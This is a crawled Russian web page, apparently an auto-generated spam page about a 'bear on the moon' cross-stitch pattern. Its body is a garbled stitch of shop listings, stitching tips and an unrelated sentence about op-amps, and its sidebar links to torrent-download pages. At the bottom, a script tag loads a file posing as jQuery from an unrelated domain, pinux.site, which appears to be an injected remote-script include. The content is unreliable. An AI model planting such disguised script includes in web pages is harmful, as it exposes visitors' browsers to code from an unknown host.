

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohjeeshala.hmobius.com/y6j72-shema-vyshivki-mishka-na-lune.html
body_size: 2888
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема вышивки мишка на луне - ohjeeshala.hmobius.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohjeeshala.hmobius.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема вышивки мишка на луне</h2>
                            </header>
                            <p>Вышивание крестиком набирает все большую популярность среди рукодельниц, ну а любителям мишек Тедди наверняка понравятся эти схемы вышивки крестом любимых персонажей. Очень простая схема вышивки крестом «Медвежонок, спящий на Луне» прекрасно будет смотреться в вашей спальне или комнате вашего малыша. 
PB196 Мишка на луне. Luca-S. Набор для вышивки крестом. Подушка Luca-S. Набор для вышивки крестом. Подушка украсит и добавит интерьеру детской комнаты особенный уют. Схема ковровой вышивки "Мишка на луне" Подробнее » Поделиться в Facebook. Поделиться Выбирайте Розовый мишка на Луне, набор для вышивания, арт. PN-0148195 Vervaco от Интернет-магазина Боббин ☎ 8 800 301-67-07 Низкие цены Удобная и быстрая доставка. Схема обычно напоминает законченную работу, ведь символ в схеме схема вышивки мальчик на иесяце равен по размеру одной петле. Схемы обычно читают снизу и двигаясь наверх. А вот первый ряд читают справа налево. Схема вышивки метрика зайка на луне Скачать Схема вышивки метрика зайка на луне  Микромощные ОУ применяются в тех случаях, когда определяющим требованием является потребление минимальной мощности от источника. Схема для вышивки крестом - Метрика Малыш на Луне в формате. Малыш на луне (девочка) ВНИМАНИЕ! Все схемы вышивки размещены на сайте для ознакомительных целей. Схемы вышивки крестиком представлены в форматах .pat и .xsd. Схемы вышивки в других техниках - в форматах .xsd, .jpg, .jpeg 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y6j72-konstantin-lopushanskiy-posetitel-muzeya.html">Константин лопушанский посетитель музея</a></li>
                                <li><a href="y6j72-suka-lyubov-barskih-maksim-skachat.html">Сука любовь барских максим скачать</a></li>
                                <li><a href="y6j72-n-g-diskografiya-torrent.html">N g дискография торрент</a></li>
                                <li><a href="y6j72-maykrosoft-ofis-vord-skachat-cherez-torrent.html">Майкрософт офис ворд скачать через торрент</a></li>
                                <li><a href="y6j72-neosporimyy-5-skachat-cherez-torrent.html">Неоспоримый 5 скачать через торрент</a></li>
                                <li><a href="y6j72-kipelov-skachat-klipy-besplatno-torrent.html">Кипелов скачать клипы бесплатно торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-shema-sar-temperatury-vozduha-v-teplice.html">Схема сар температуры воздуха в теплице</a></li>
                                            <li><a href="y6j72-smotret-prikoly-pro-pyanyh-muzhikov.html">Смотреть приколы про пьяных мужиков</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-rutor-skachat-filmy-besplatno-novinki.html">Рутор скачать фильмы бесплатно новинки</a></li>
                                            <li><a href="y6j72-zimnee-utro-pushkin-kratkoe-soderzhanie.html">Зимнее утро пушкин краткое содержание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-laskovyy-may-medlenno-uhodit-osen-akkordy.html">Ласковый май медленно уходит осень аккорды</a></li>
                                            <li><a href="y6j72-komediya-zloveschie-mertvecy-1.html">Комедия зловещие мертвецы 1</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-vyydet-li-fifa-17-na-xbox-360.html">Выйдет ли fifa 17 на xbox 360</a></li>
                                            <li><a href="y6j72-raspisanie-elektrichek-ot-krasnoarmeyskoy-volgograd.html">Расписание электричек от красноармейской волгоград</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
